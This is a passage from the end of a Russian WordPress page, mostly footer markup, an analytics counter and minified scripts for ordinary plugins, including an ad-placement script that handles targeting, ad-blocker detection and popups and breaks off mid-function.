					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77712361, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77712361" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","post_id":"67141"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","nonce":"62fa524d14"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"balancing.ru","siteurl":"https:\/\/balancing.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var 